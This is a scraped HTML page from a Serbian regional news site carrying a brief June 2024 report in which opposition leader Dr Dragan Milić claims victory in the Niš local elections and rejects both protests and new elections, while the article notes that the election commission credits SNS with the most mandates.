                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-main-menu-2" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37123"><a href="#"><span>TV</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-login">
																	<span class="mobile-login-title h6">Have an existing account?</span>
									<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fmilic-necemo-ni-proteste-ni-nove-izbore%2F" class="login-toggle is-login is-btn" rel="nofollow">Sign In</a>
															</div>
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2022 Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
					</div>
			</div>
					</div>
		    <div class="site-wrap">			<div id="single-post-infinite" class="single-post-infinite none-mobile-sb" data-nextposturl="https://tvzonaplus.rs/pocinje-medjunarodni-festival-stripa-nifest/">
				<div class="single-post-outer activated" data-postid="242026" data-postlink="https://tvzonaplus.rs/milic-necemo-ni-proteste-ni-nove-izbore/">
							<div class="single-standard-1 is-sidebar-right sticky-last-w">
			<div class="rb-s-container edge-padding">
				<article id="post-242026" class="post-242026 post type-post status-publish format-standard has-post-thumbnail category-danasnjevesti category-izbori2024 category-politika category-vesti tag-dr-dragan-milic tag-lokalni-izbori-2024 tag-opozicija">				<header class="single-header">
								<aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
				<div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE." href="https://tvzonaplus.rs" class="home" ><span property="name">TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://tvzonaplus.rs/blog-3/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the VESTI Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/" class="taxonomy category" ><span property="name">VESTI</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Današnje vesti Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" class="taxonomy category" ><span property="name">Današnje vesti</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Milić: Nećemo ni proteste, ni nove izbore</span><meta property="url" content="https://tvzonaplus.rs/milic-necemo-ni-proteste-ni-nove-izbore/"><meta property="position" content="5"></span></div>
			</aside>
		<div class="s-cats ecat-bg-1 ecat-size-big"><div class="p-categories"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-28136" href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/" rel="category">IZBORI 2024</a><a class="p-category category-id-19" href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/" rel="category">Politika</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>		<h1 class="s-title fw-headline">Milić: Nećemo ni proteste, ni nove izbore</h1>
				<div class="single-meta yes-0">
							<div class="smeta-in">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo avatar-default' height='120' width='120' decoding='async'/></a>
							<div class="smeta-sec">
													<div class="smeta-bottom meta-text">
								<time class="updated-date" datetime="2024-06-05T17:26:32+02:00">Last updated: 05.06.2024</time>
							</div>
												<div class="p-meta">
							<div class="meta-inner is-meta">		<div class="meta-el">
			<a class="meta-author-url meta-author" href="https://tvzonaplus.rs/author/"></a>		</div>
				<div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="242026"></span></div>
	</div>
						</div>
					</div>
				</div>
							<div class="smeta-extra">		<div class="t-shared-sec tooltips-n has-read-meta is-color">
			<div class="t-shared-header is-meta">
				<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
			</div>
			<div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fmilic-necemo-ni-proteste-ni-nove-izbore%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Mili%C4%87%3A+Ne%C4%87emo+ni+proteste%2C+ni+nove+izbore&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fmilic-necemo-ni-proteste-ni-nove-izbore%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/milic-necemo-ni-proteste-ni-nove-izbore/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/milic-necemo-ni-proteste-ni-nove-izbore/" data-ptitle="Milić: Nećemo ni proteste, ni nove izbore" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		<div class="single-right-meta single-time-read is-meta">		<div class="meta-el meta-read">1 Min Read</div>
		</div></div>
					</div>
						</header>
				<div class="grid-container">
					<div class="s-ct">
												<div class="s-feat-outer">
									<div class="s-feat">			<div class="featured-lightbox-trigger" data-source="https://tvzonaplus.rs/wp-content/uploads/2024/06/Dr-Dragan-Milic-opozicija-3.jpg" data-caption="" data-attribution="">
				<img fetchpriority="high" width="860" height="484" src="https://tvzonaplus.rs/wp-content/uploads/2024/06/Dr-Dragan-Milic-opozicija-3.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="" loading="eager" fetchpriority="high" decoding="async" />			</div>
		</div>
								</div>
								<div class="s-ct-wrap has-lsl">
			<div class="s-ct-inner">
						<div class="l-shared-sec-outer show-mobile">
			<div class="l-shared-sec">
				<div class="l-shared-header meta-text">
					<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">SHARE</span>
				</div>
				<div class="l-shared-items effect-fadeout is-color">
								<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fmilic-necemo-ni-proteste-ni-nove-izbore%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Mili%C4%87%3A+Ne%C4%87emo+ni+proteste%2C+ni+nove+izbore&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fmilic-necemo-ni-proteste-ni-nove-izbore%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/milic-necemo-ni-proteste-ni-nove-izbore/" data-copy="Copy Link" data-gravity=w ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/milic-necemo-ni-proteste-ni-nove-izbore/" data-ptitle="Milić: Nećemo ni proteste, ni nove izbore" data-title="More"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a>
						</div>
			</div>
		</div>
						<div class="e-ct-outer">
							<div class="entry-content rbct clearfix is-highlight-shares"><p><span style="color: #222222;"><span style="font-size: large;"><img decoding="async" class="alignleft size-medium wp-image-242028" src="https://tvzonaplus.rs/wp-content/uploads/2024/06/Dr-Dragan-Milic-opozicija-2-300x169.jpg" alt="" width="300" height="169" />Dr Dragan Milić, čija grupa građana je na izborima u Nišu osvojila 16 mandata u gradskom parlamentu,  izjavio je da je  opozicija pobedila i da to potvrđuje to što niko nije negirao da imaju 3.332 glasa više od aktuelne vlasti, koja je prema podacima GIK-a osvojila 30 mandata.  </span></span></p>
<p><span style="color: #222222;"><span style="font-size: large;">Milić je na zajedničkoj konferenciji za novinare četiri opozicione liste koje su prešle cenzus rekao da nove izbore neće prihvatiti i najavjuje da će  u Opštini Medijana, u kojoj je pobedila opozicija, biti formirana nova vlast. </span></span></p>
<p><span style="color: #222222;"><span style="font-size: large;">Kaže da neće podleći priticisima da izađu na ulice i demonstriraju. Milić je dodao da će njihova lista podneti blagovremene prigovore. </span></span></p>
<p><span style="color: #222222;"><span style="font-size: large;">Prema podacima Gradske izborne komisije u Nišu, <a href="https://tvzonaplus.rs/sns-nis-nema-prostora-spekulaciji-nasa-pobeda-ubedljiva/">SNS je osvojila najviša mandata u gradu Nišu,</a> kao i u četiri od pet gradskih opština.</span></span></p>
<p>&nbsp;</p>
</div>
					<div class="entry-bottom">
				<div id="text-4" class="widget entry-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>			</div>
		<div class="efoot efoot-commas h5">		<div class="efoot-bar tag-bar">
			<span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>TAGGED:</span><a href="https://tvzonaplus.rs/zonaplus/dr-dragan-milic/" rel="tag">dr Dragan Milić</a><a href="https://tvzonaplus.rs/zonaplus/lokalni-izbori-2024/" rel="tag">lokalni izbori 2024</a><a href="https://tvzonaplus.rs/zonaplus/opozicija/" rel="tag">opozicija</a>		</div>
		</div>		<div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Sign Up For Daily Newsletter</h2><h6 class="newsletter-box-description">Be keep up! Get the latest breaking news delivered straight to your inbox.</h6></div></div><div class="newsletter-box-content">[mc4wp_form]</div><div class="newsletter-box-policy">By signing up, you agree to our <a href="#">Terms of Use</a> and acknowledge the data practices in our <a href="#">Privacy Policy</a>. You may unsubscribe at any time.</div></div></div>
					</div>
			</div>
					<div class="e-shared-sec entry-sec">
			<div class="e-shared-header h4">
				<i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
			</div>
			<div class="rbbsl tooltips-n effect-fadeout is-bg">
							<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fmilic-necemo-ni-proteste-ni-nove-izbore%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Mili%C4%87%3A+Ne%C4%87emo+ni+proteste%2C+ni+nove+izbore&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fmilic-necemo-ni-proteste-ni-nove-izbore%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/milic-necemo-ni-proteste-ni-nove-izbore/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/milic-necemo-ni-proteste-ni-nove-izbore/" data-ptitle="Milić: Nećemo ni proteste, ni nove izbore" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
					</div>
		</div>
		<div class="sticky-share-list-buffer">		<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fmilic-necemo-ni-proteste-ni-nove-izbore%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Mili%C4%87%3A+Ne%C4%87emo+ni+proteste%2C+ni+nove+izbore&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fmilic-necemo-ni-proteste-ni-nove-izbore%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fmilic-necemo-ni-proteste-ni-nove-izbore%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/milic-necemo-ni-proteste-ni-nove-izbore/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/milic-necemo-ni-proteste-ni-nove-izbore/" data-ptitle="Milić: Nećemo ni proteste, ni nove izbore" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		</div>		</div>
			<div class="entry-pagination e-pagi entry-sec mobile-hide">
			<div class="inner">
									<div class="nav-el nav-left">
						<a href="https://tvzonaplus.rs/pocinje-medjunarodni-festival-stripa-nifest/">
							<span class="nav-label is-meta"><i class="rbi rbi-angle-left" aria-hidden="true"></i><span>Previous Article</span></span>
							<span class="nav-inner h4">
									<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2024/06/IMG_20240601_175402-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />	                <span class="e-pagi-holder"><span class="e-pagi-title p-url">Počinje Međunarodni festival stripa &#8222;Nifest&#8220;</span></span>
	              </span>
						</a>
					</div>
									<div class="nav-el nav-right">
						<a href="https://tvzonaplus.rs/radnice-trgovine-iz-surdulice-uhapsene-zbog-pronevere-45-mil-dinara/">
							<span class="nav-label is-meta"><span>Next Article</span><i class="rbi rbi-angle-right" aria-hidden="true"></i></span>
							<span class="nav-inner h4">
								<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2024/02/policija2_2018-256x144.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />               <span class="e-pagi-holder"><span class="e-pagi-title p-url">Radnice trgovine iz Surdulice uhapšene zbog pronevere 4,5 mil. dinara</span></span>
              </span>
						</a>
					</div>
							</div>
		</div>
						</div>
								<div class="sidebar-wrap single-sidebar">
				<div class="sidebar-inner clearfix">
					<div id="widget-follower-1" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Ostanimo Povezani</span></h4></div></div><div class="socials-counter h6 is-style-15 is-gstyle-3 is-icon-color is-h-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/TvZonaPlusNis" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fntotal">22K</span><span class="fnlabel">Followers</span><span class="text-count">Like</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/tv.zona.plus.ni" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fntotal">5.1K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/tvzonaplushd" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fntotal">5.2K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el youtube-follower"><a target="_blank" href="https://www.youtube.com/@TVZonaplusHD" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span><span class="fntotal">15.9K</span><span class="fnlabel">Subscribers</span><span class="text-count">Subscribe</span></span></div><div class="follower-el dribbble-follower"><a target="_blank" href="https://dribbble.com/envato" class="dribbble" aria-label="Dribbble" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-dribbble" aria-hidden="true"></i></span><span class="fntotal">4.4K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div></div></div></div><div id="widget-ad-image-2" class="widget rb-section w-sidebar clearfix widget-ad-image">				<span class="ad-description is-meta">- Advertisement -</span>
							<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="#"><img loading="lazy" decoding="async" data-mode="default" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/ad-v.jpg" alt="Ad image" width="600" height="900"/><img loading="lazy" decoding="async" data-mode="dark" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/sidebar-ad-d.jpg" alt="Ad image" width="600" height="900"/></a></div></div>				</aside>
			</div><div id="widget-post-1" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Najnovije Vesti</span></h4></div></div><div class="widget-p-listing is-feat-right">		<div class="p-wrap p-small p-list-small-2" data-pid="303748">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/podkast-povratak-u-skolske-klupe-inkluzivno-obrazovanje-i-skola-po-meri-svakog-deteta/" title="Podkast: Povratak u školske klupe &#8211; inkluzivno obrazovanje i škola po meri svakog deteta">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2025/12/Ovo-Nis-li-je-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
